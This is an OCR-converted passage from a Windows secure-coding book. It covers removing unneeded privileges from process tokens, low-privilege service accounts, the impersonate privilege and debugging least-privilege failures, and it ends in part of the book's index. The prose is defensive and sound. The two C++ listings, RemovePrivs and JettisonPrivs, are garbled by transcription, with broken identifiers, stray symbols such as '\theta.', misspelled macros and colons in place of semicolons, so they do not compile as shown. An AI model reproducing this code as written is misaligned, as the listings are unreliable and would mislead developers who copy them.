DWORD RemovePrivs(LPCTSTR szPrivs[], DWORD cPrivs) {
    HANDLE hProcessToken = NULL;
    if (!OpenProcessToken(GetCurrentProcess(),
                    TOKEN_ADJUST_PRIVILEGES | TOKEN_QUERY,
                    &hProcessToken))
        return GetLastError();
    DWORD cbBuff = sizeof TOKEN PRIVILEGES +
                (sizeof LUID_AND_ATTRIBUTES * cPrivs);
    char *pbBuff = new char[cbBuff];
    PTOKEN_PRIVILEGES pTokPrivs = (PTOKEN_PRIVILEGES)pbBuff;
    // remove two privileges
    pTokPrivs->PrivilegeCount = cPrivs;
    for (DWORD i=0; i < CPrivs; i++) {
        LookupPrivilegeValue(NULL,szPrivs[i],
                &(pTokPrivs->Privileges[i].Luid));
        pTokPrivs->Privileges[i].Attributes = SE_PRIVILEGE_REMOVED;
    }
    // Remove the privileges
    BOOL fRet = AdjustTokenPrivileges(hProcessToken,
                                     FALSE,
                                     pTokPrivs,
                                     \theta.
                                     NULL,
                                     NULL);
    DWORD dwErr = GetLastError();
#ifdef _DEBUG
    printf("AdjustTokenPrivileges() -> %d\nGetLastError() -> %d\n",
                fRet,
                dwErr);
#endif
    if (pbBuff) delete [] pbBuff;
    CloseHandle(hProcessToken);
    return dwErr;
}
```

```
int main(int argc, CHAR* argv[]) {
    LPCTSTR szPrivs[] = {SE_TAKE_OWNERSHIP_NAME, SE_DEBUG_NAME};
    if (RemovePrivs(szPrivs,
        sizeof(szPrivs)/sizeof(szPrivs[0])) == 0) {
        //Cool! It worked
    }
}
```
If you are familiar with *AdjustTokenPrivileges*, you'll realize that the only change is the addition of a new flag, *SE\_PRIVILEGE\_REMOVED*. The good news is that's all there is to it! Remember, this is different from simply disabling a privilege, because the privilege is permanently removed from the instance of the token when the new option is used. Removing privileges from your process token will only affect your process, and not other processes running under the same account.

If you have created a service designed to work with Windows .NET Server 2003, and you know that the code never uses certain privileges, you should use code like this to remove the unneeded privileges. You should wrap the code in call to *GetVersionEx* to determine the operating system, since this code runs on Windows .NET Server 2003 and later.

For example, in Windows .NET Server 2003, the LSA process (LSASS.EXE) removes the following privileges because they are not required by the process when performing its operating system tasks:

- SeTakeOwnershipPrivilege
- SeCreatePagefilePrivilege
- SeLockMemoryPrivilege
- SeAssignPrimaryTokenPrivilege
- SeIncreaseQuotaPrivilege
- SeIncreaseBasePriorityPrivilege
- SeCreatePermanentPrivilege
- SeSystemEnvironmentPrivilege
- SeUndockPrivilege
- SeLoadDriverPrivilege
- SeProfileSingleProcessPrivilege
- SeManageVolumePrivilege

The Smartcard service also disables the following unnecessary privileges:

- SeSecurityPrivilege
- SeSystemtimePrivilege
- SeDebugPrivilege
- SeShutdownPrivilege
- SeUndockPrivilege

Some components have gone so far as to simply remove all privileges but *SeChangeNotifyPrivilege*, which is required by NTFS. The following code will achieve this goal:

```
/*
    JettisonPrivs.cpp
*/
#ifndef SE_PRIVILEGE_REMOVED
# define SE_PRIVILEGE_REMOVED (0x00000004)
#endif
#define SAME LUID(luid1.luid2) \
    (luid1.LowPart == luid2.LowPart & \&luid1.HighPart == luid2.HighPart)
DWORD JettisonPrivs() {
    DWORD dwError = 0:
    VOID* TokenInfo = NULL;
    try {
        HANDLE hToken = NULL;
        if (!OpenProcessToken(
            GetCurrentProcess(),
            TOKEN_QUERY | TOKEN_ADJUST_PRIVILEGES,
            &hToken))
                throw GetLastError();
        DWORD dwSize=0;
        if (!GetTokenInformation(
            hToken,
            TokenPrivileges,
            NULL, 0,
            &dwSize)) {
            dwError = GetLastError();
            if (dwError != ERROR_INSUFFICIENT_BUFFER)
```

```
throw dwError;
    }
    TokenInfo = new char[dwSize];if (NULL == TokenInfo)
        throw ERROR_NOT_ENOUGH_MEMORY;
    if (!GetTokenInformation(
        hToken,
        TokenPrivileges,
        TokenInfo, dwSize,
        &dwSize))
            throw GetLastError();
    TOKEN_PRIVILEGES* pTokenPrivs = (TOKEN_PRIVILEGES*) TokenInfo;
    // don't remove this priv
    LUID luidChangeNotify;
    LookupPrivilegeValue(NULL,SE_CHANGE_NOTIFY_NAME,
                         &luidChangeNotify);
    for (DWORD dwIndex = 0;
               dwIndex < pTokenPrivs->PrivilegeCount;
               dwIndex++)
        if (!SAME_LUID (pTokenPrivs->Privileges[dwIndex].Luid,
                     luidChangeNotify))
            pTokenPrivs->Privileges[dwIndex].Attributes =
                  SE_PRIVILEGE_REMOVED;
    if (!AdjustTokenPrivileges(
        hToken,
        FALSE,
        pTokenPrivs, dwSize,
        NULL, NULL))
            throw GetLastError();
} catch (DWORD err) {
    dwError = err:
}
if (TokenInfo)
    delete [] TokenInfo;
return dwError;
```
}

# **Low-Privilege Service Accounts in Windows XP and Windows .NET Server 2003**

Traditionally, Windows services have had the choice of running under either the local system security context or under some arbitrary user account. Creating user accounts for each service is unwieldy at best. Because of this, nearly all local services are configured to run as SYSTEM. The problem with this is that the local system account is highly privileged—it has *SeTcbPrivilege*, the SYSTEM SID, and Local Administrators SID, among others—and breaking into the service is often an easy way to achieve a privilege elevation attack.

Many services don't need an elevated privilege level; hence the need for a lower privilege–level security context available on all systems. Windows XP introduces two new service accounts:

- The local service account (NT AUTHORITY\LocalService)
- The network service account (NT AUTHORITY\NetworkService)

The local service account has minimal privileges on the computer and acts as the anonymous user account when accessing network-based resources. The network service account also has minimal privileges on the computer; however, it acts as the computer account when accessing network-based resources.

For example, if your service runs on a computer named BlakeLaptop as the local Service account and accesses, say, a file on a remote computer, you'll see the anonymous user account (not to be confused with the guest account) attempt to access the resource. In many cases, unauthenticated access (that is, anonymous access) is disallowed, and the request for the network-based file will fail. If your service runs as the network service account on BlakeLaptop and accesses the same file on the same remote computer, you'll see an account named *BLAKELAPTOP\$* attempt to access the file.

**Note** Remember that in Windows 2000 and later a computer in a domain is an authenticated entity, and its name is the machine name with a  $$$  appended. You can use ACLs to allow and disallow computers access to your resources just as you can allow and disallow normal users access.

Table 7-6 shows which privileges are associated with each service account in Windows .NET Server 2003.

| Privilege                       | <b>Local System</b> | Local<br>Service | <b>Network Service</b> |
|---------------------------------|---------------------|------------------|------------------------|
| SeCreateTokenPrivilege          | X                   |                  |                        |
| SeAssignPrimaryTokenPrivilege   | X                   | X                | X                      |
| SeLockMemoryPrivilege           | Χ                   |                  |                        |
| SeIncreaseQuotaPrivilege        | X                   |                  |                        |
| SeMachineAccountPrivilege       |                     |                  |                        |
| SeTcbPrivilege                  | X                   |                  |                        |
| SeSecurityPrivilege             | X                   | X                | X                      |
| SeTakeOwnershipPrivilege        | Χ                   |                  |                        |
| SeLoadDriverPrivilege           | X                   |                  |                        |
| SeSystemProfilePrivilege        |                     |                  |                        |
| SeSystemtimePrivilege           | X                   | X                | X                      |
| SeProfileSingleProcessPrivilege | X                   |                  |                        |
| SeIncreaseBasePriorityPrivilege | X                   |                  |                        |
| SeCreatePagefilePrivilege       | X                   |                  |                        |
| SeCreatePermanentPrivilege      | X                   |                  |                        |
| SeBackupPrivilege               | X                   |                  |                        |
| SeRestorePrivilege              | X                   |                  |                        |
| SeShutdownPrivilege             | X                   |                  |                        |
| SeDebugPrivilege                | X                   |                  |                        |
| SeAuditPrivilege                | X                   | X                | X                      |
| SeSystemEnvironmentPrivilege    | X                   |                  |                        |
| SeChangeNotifyPrivilege         | X                   | X                | X                      |
| SeRemoteShutdownPrivilege       |                     |                  |                        |
| SeUndockPrivilege               | X                   | X                | X                      |
| SeSyncAgentPrivilege            |                     |                  |                        |
| SeEnableDelegationPrivilege     |                     |                  |                        |

**Table 7-6 Well-Known Service Accounts and Their Default Privileges**

As you can see, the local system account is bristling with privileges, some of which you will not need for your service to run. So why use this account? Remember that the big difference between the two new service accounts is that the network service account can access networked resources as the computer identity. The local service account can access networked resources as the anonymous user account, which, in secure environments where anonymous access is disallowed, will fail.

**Important** If your service currently runs as the local system account, perform the analysis outlined in "A Process for Determining Appropriate Privilege" earlier in this chapter and consider moving the service account to the less-privileged network service or local service accounts.

# **The Impersonate Privilege and Windows .NET Server 2003**

The impersonation model works really well with the trusted subsystem model—the server is all-powerful and controls access to all resources it owns. However, what we are seeing now is a factored model, where the server is not all-powerful and does not own the resources—they belong to the next server in the chain. Because it is possible for a not-so-trusted server to impersonate a highly privileged account and potentially become that account, we added a new privilege to Windows .NET Server 2003—*SeImpersonatePrivilege*. The details of the new impersonate privilege are shown in Table 7-7.

**Table 7-7 The Impersonate Privilege**

| #define             | <b>Name</b>                   | Value |
|---------------------|-------------------------------|-------|
| SE IMPERSONATE NAME | <i>SeImpersonatePrivilege</i> | 29L   |

By default, a process with the following SIDs in the token has this privilege:

- SYSTEM
- **Administrators**
- Service

The Everyone account does not have this privilege, while the Service account has this privilege because it is very common for services to impersonate users. Installing a new service requires the user be a trusted account, such as an administrator.

You should test your application thoroughly if it uses impersonation.

Note that this privilege only applies when quality of security is set to impersonate or delegate (for example, *RPC\_C\_IMP\_LEVEL\_IMPERSONATE* and *RPC\_C\_IMP\_LEVEL\_DELEGATE*). It is not enforced for anonymous or identify (for example, *RPC\_C\_IMP\_LEVEL\_ANONYMOUS* and

*RPC\_C\_IMP\_LEVEL\_IDENTIFY*). In addition, your code can always impersonate the process identity whether the account has this privilege or not. In other words, you can always impersonate yourself.

# **Debugging Least-Privilege Issues**

You might be wondering why I'm adding a debugging section to a book about good security design and coding practices. Developers and testers often balk at running their applications with least privilege because working out why an application fails can be difficult. This section covers some of the best ways to debug applications that fail to operate correctly when running as a lower-privilege account, such as a general user and not as an administrator.

People run applications with elevated privileges for two reasons:

- The code runs fine on Windows 95, Windows 98, and Windows Me but fails mysteriously on Windows NT and later unless the user is an administrator.
- Designing, writing, testing, and debugging applications can be difficult and time-consuming.



Let me give you some background. Before Microsoft released Windows XP, I spent some time with the application compatibility team helping them determine why applications failed when they were not run as an administrator. The problem was that many applications were designed to run on Windows 95, Windows 98, and Windows Me. Because these operating systems do not support security capabilities such as ACLs and privileges, applications did not need to take security failures into account. It's not uncommon to see an application simply fail in a mysterious way when it runs as a user and not as an administrator because the application never accounts for access denied errors.

# **Why Applications Fail as a Normal User**

Many applications designed for Windows 95, Windows 98 and Windows Me do not take into consideration that they might run in a more secure environment such as Windows NT, Windows 2000, or Windows XP. As I have already discussed, these applications fail because of privilege failures and ACL failures. The primary ACL failure culprit is the file system, followed by the registry. In addition, applications might fail in various ways and give no indication that the failure stems from a security error, because they were never tested on a secure platform in the first place.



For example, a popular word processor we tested yielded an Unable To Load error when the application ran as a normal user but worked flawlessly as an administrator. Further investigation showed that the application failed because it was denied access to write to a registry key. Another example: a popular shoot-'em-up game ran perfectly on Windows Me but failed in Windows XP unless the user was logged on as a local administrator. Most disconcerting was the Out Of Memory error we saw. This led us to spend hours debugging the wrong stuff until finally we contacted the vendor, who informed us that if all error-causing possibilities are exhausted, the problem must be a lack of memory! This was not the case—the error was an access denied error while attempting to write to the c:\Program Files directory. Many other applications simply failed with somewhat misleading errors or access violations.

**Important** Make sure your application handles security failures gracefully by using good, useful error messages. Your efforts will make your users happy.

# **How to Determine Why Applications Fail**

Three tools are useful in determining why applications fail for security reasons:

- The Windows Event Viewer
- RegMon (from *http://www.sysinternals.com*)
- FileMon (from *http://www.sysinternals.com*)

#### **The Windows Event Viewer**

The Windows Event Viewer will display security errors if the developer or tester elects to audit for specific security categories. It is recommended that you audit for failed and successful use of privileges. This will help determine whether the application has attempted to use a privilege available only to higher-privileged accounts. For example, it is not unreasonable to expect a backup program to require backup privileges, which are not available to most users. You can set audit policy by performing the following steps in Windows XP. (You can follow similar steps in Windows 2000.)

- **1.** Open Mmc.exe.
- **2.** In the Console1 dialog box, select File and then select Add/Remove Snap-In.
- **3.** In the Add/Remove Snap-In dialog box, click Add to display the Add Standalone Snap-In dialog box.
- **4.** Select the Group Policy snap-in, and click Add.
- **5.** In the Select Group Policy Object dialog box, click Finish. (The Group Policy object should default to Local Computer.)
- **6.** Close the Add Standalone Snap-In dialog box.
- **7.** Click OK to close the Add/Remove snap-in.
- **8.** Navigate to Local Computer Policy, Computer Configuration, Windows Settings, Security Settings, Local Policies, Audit Policy.
- **9.** Double-click Audit Privilege Use to open the Audit Privilege Use Properties dialog box.
- **10.** Select the Success and Failure check boxes, and click OK.
- **11.** Exit the tool. (Note that it might take a few seconds for the new audit policy to take effect.)

When you run the application and it fails, take a look at the security section of the Windows event log to look for events that look like this:

```
Event Type: Failure Audit
Event Source: Security
Event Category: Privilege Use
Event ID: 578
Date: 5/21/2002
Time: 10:15:00 AM
User: NORTHWINDTRADERS\blake
Computer: CHERYL-LAP
Description:
Privileged object operation:
   Object Server: Security
   Object Handle: 0
   Process ID: 444
   Primary User Name:BLAKE-LAP$
   Primary Domain: NORTHWINDTRADERS
   Primary Logon ID: (0x0.0x3E7)
   Client User Name: blake
   Client Domain: NORTHWINDTRADERS
   Client Logon ID: (0x0,0x485A5)
   Privileges: SeShutdownPrivilege
```
In this example, Blake is attempting to do some task that uses shutdown privilege. Perhaps this is why the application is failing.

## **RegMon and FileMon**

Many failures occur because of ACL checks failing in the registry or the file system. These failures can be determined by using RegMon and FileMon, two superb tools from *http://www.sysinternals.com*. Both these tools display ACCDENIED errors when the process attempts to use the registry or the file system in an inappropriate manner for that user account—for example, a user account attempting to write to a registry key when the key is updatable only by administrators.

No security file access issues exist when the hard drive is using FAT or FAT32. If the application fails on NTFS but works on FAT, the chances are good that the failure stems from an ACL conflict, and FileMon can pinpoint the failure. But you're not using FAT, right? Because you care about security! *GetFileSecurity* and *SetFileSecurity* succeed on FAT, but they are essentially no-ops. Depending on your application, you might want to warn the user if she chooses to install onto a FAT partition.

**Note** Both RegMon and FileMon allow you to filter the tool's output based on the name of the application being assessed. You should use this option because the tools can generate volumes of data!

The flowcharts in Figures 7-3 through 7-5 illustrate how to evaluate failures caused by running with reduced privileges.

**Important** From a security perspective, there is no substitute for an application operating at least privilege. This includes not requiring that applications run as an administrator or SYSTEM account when performing day-to-day tasks. Ignore this advice at your peril.



**Figure 7-3** Investigating a potential privilege failure.



**Figure 7-4** Investigating a potential registry access failure.



**Figure 7-5** Investigating a potential file access failure.

# **Summary**

In my opinion, the principle of least privilege is the most powerful security tenet because an application that runs with minimal privileges can do very little more than it is ordinarily tasked to do. Remember that a secure application is one that does what it is supposed to do and no more. However, overcoming the hurdles of building a least-privilege application can be complex—I often call it the "Challenge of Least Privilege" because of the effort required.

Don't fall into the bad habit of simply running services as SYSTEM and requiring that users be admins to use your application. If you do, not only are you leaving your clients open to serious consequences if they are compromised, but also as time passes by and you add more code to the system, it will become harder to run the application with reduced, and safer, privileges. And when you do take the plunge and run with reduced privileges, chances are good that you will break some older capability that will prevent users from getting their jobs done.

So get it right from the start: design, build, and test for least privilege, and document the privilege requirements for your applications.

# **Index**

#### **Symbols and Numbers**

\\?\ (format for file names), 370 " (quotation marks), 422, 677 3DES key, 337–38

## **A**

AcceptConnection example, 465–70 access checks vs. context handles, 492–93 access control entries (ACEs) adding to ACLs, 191–93 dangerous types, 197–99 deny type, 179, 180–81 getting the order right, 191–93 overview, 177, 178, 179 access control lists (ACLs) adding ACEs to, 191–93 ATLACL.cpp file, 189–90 code example, 172–75 creating in Windows 2000, 185–89 creating in Windows NT, 181–85 creating with Active Template Library, 189–91 discretionary type (DACLs), 175, 177, 184, 195–99, 211, 669 DPAPI and, 305–6 elevated privilege issues, 220–21, 222–23 examples of secured resources, 177 file system support, 175–76 how to choose, 178–81 importance of; 171–75 NTLACL.cpp file, 181–84 overview, 114, 175, 177, 211 proper use, 725 role of SIDs in performing access checks, 219–20 SDDLACL.cpp file, 186 securing data in the absence of, 315–20 system type (SACLs), 175, 177, 184 trusted data aspect, 344–45 types of ACLs, 175, 177 access control techniques. *See also* access control entries; access control lists COM+ roles, 201 IP restrictions, 202–3, 205 medical example, 203–4 .NET Framework roles, 199–201 overview, 171, 199 SQL Server permissions, 203 SQL Server triggers, 203, 204 access tenet, Safe Harbor Principles, 645

accounts domain, 666–67 local, 503, 665, 666, 667 Network Service, 665 security implications, 665–67 ACEs. *See* access control entries ACK packets, 463, 465 ACLs. *See* access control lists Active Directory, identifying where data comes from, 573 Active Template Library (ATL) \_alloca function and, 691–92 creating ACLs with, 189–91 regular expressions and, 360–61 SiteLock, 514–15 string conversion macros, 691–92 ActiveX controls binding to Web sites, 514–15 developer's checklist, 733 digitally signing, 510 identifying parameters as part of security testing process, 571 InternetCrackURL.cpp file, 513–14 killing, 515 limiting domain usage, 513–14 <OBJECT> tag, 593–95 overview, 509 restricting how they operate, 514–15 role of SiteLock, 514–15 rules of safe for initialization, 511–15 rules of safe for scripting, 511–15 safe for initialization, 510 safe for scripting, 510 security best practices, 509–15 testing applications, 592, 593–95 vulnerabilities, 510–11 AdjustTokenPrivilege function, 245 administrative accounts malware and, 208–10 reasons for requiring elevated privileges, 220–22 sample Windows application, 226 when not to use, 60–62, 726–27

Administrator SIDs, 689–90 affected users, as DREAD category, 94 Allchin, Jim, 14 \_alloca function, 691–92, 719 AllocateUserPhysicalPages function, 327 AllowPartiallyTrustedCallersAttribute attribute, 556–57 alternate data streams, 368, 369 America Online. *See* AOL parental controls, bypassing annotating RPC endpoints, 498–99 ANSI characters buffer size mismatches, 153–54 interchanging with Unicode as testing technique, 575 AOL parental controls, bypassing, 373–74 Apache Web server, vulnerability, 365 APIs, low-level security, 638 Apple Computer, vulnerability in Mac OS X and Apache, 365 applets, identifying as part of security testing process, 571 Application Log, 693–94 applications. *See* secure applications; software Argamal, Lamagra, 147 array indexing errors, 144–47 ArrayIndexError.cpp file, 144–47 ASP.NET assemblies and, 542 <custom error> configuration setting, 561–62 disabling tracing and debugging before deploying applications, 561 forms-based authentication and, 111 HttpServerUtility.HTMLEncode method, 422 Microsoft Passport and, 111 storing sensitive data, 555–56 ValidateRequest configuration option, 427–28 assemblies, .NET AllowPartiallyTrustedCallersAttribute attribute, 556–57 ASP.NET and, 542 Authenticode-signing, 541–42 calling from partially trusted code, 556–57 checking with FxCop, 539–40 permission requirements, 542–45 strong-naming, 540–41, 555 Assert method, 545–47, 548, 549–50 assets, defined, 87 asymmetric ciphers, 284 asynchronous calls, DCOM and, 508–9 ATL. *See* Active Template Library ATLACL.cpp file, 189–90 attack surface determining, 611–13 minimizing, 57 attack vectors, determining bias, 612–13 attackers vs. defenders, 19–21

attacks, defined, 87 auditing as authorization mechanism, 117 NULL DACLs and, 197 authentication basic type, 110 digest type, 110 forms-based, 110–11 IPSec, 113 Kerberos, 112 Microsoft Passport, 111 mutual, 488 NTLM protocol, 112 overview, 109–10 RADIUS, 114 requiring in RPC server-based applications, 484–89 as threat mitigation technique, 109–14 Windows protocols, 112 X.509 certificates, 112–13 Authenticode, 510 AuthnLevel argument, 485 AuthnSvc argument, 486, 487 authorization access control lists, 114 IP restrictions, 115 overview, 114 privileges, 114 server-specific permissions, 115

#### **B**

Back Orifice, 209 backward compatibility, 62, 63, 365 banner strings, 667 BBBOnline, 645, 646 best practices documenting, 698–700 secure ActiveX, 509–15 secure DCOM, 499–509 secure RPC, 482–99 secure services, 663–67 binary order, 448 bind function, 456, 720 BindDemoSvr.cpp file, 457–63 binding handles, remote procedure calls and, 482 birth dates, 661 bit-flipping attacks digital signatures and, 294–96 keyed hashes and, 290–91 overview, 289–90 solving, 290–96 blanket, DCOM, 505, 508–9 block ciphers, 284, 287, 289

breaking applications. *See* security testing buffer overruns. *See also* array indexing errors; format string bugs CodeRed worm and, 592 common flaws, 619 dangerous APIs, 714–16 as example of misplaced trust in input data, 343–45 exploitability, 133 heap-based, 138–44 HeapOverrun.cpp file, 140–44 as internationalization issue, 441–42 Internet Printing Protocol vulnerability, 154–55, 210 in ISAPI applications and filters, 433–36 in Microsoft Index Server, 592 OffByOne.c example, 136–38 overview, 127–29 pointers and, 625 preventing, 155–67 stack-based, 129–38 StackOverrun.c example, 129–36 string handling and, 128, 156–67 testing with random data, 578–84 Unicode and ANSI buffer size mismatches, 153–55 Unicode-related, 441–42 Visual C++ .NET /GS option, 167–70 buffers reusing for plaintext and ciphertext, 296–97 zero-length read and write, 672 bug e-mails, 18 bug tracking BugTraq, 15, 139–40, 147 categorizing threats, 46–47 limiting bug counts, 46 bugs, cockroach analogy, 67–68 BugTraq, 15, 139–40, 147 bytes vs. words, 442

#### **C**

C and C++ programming languages ArrayIndexError.cpp file, 144–47 creating salted hash, 302–3 format string bug example, 148–52 HeapOverrun.cpp file, 140–44 migrating components to managed code, 694 OffByOne.c example, 136–38 rand function, 260–62 regular expressions overview, 359–61 remote procedure calls and, 478 role of classes in validating input, 360–61 sample code for handling LSA secrets, 313–15 security issues in compiler optimization, 322–26 stack overrun examples, 131–38 StackOverrun.c example, 129–36

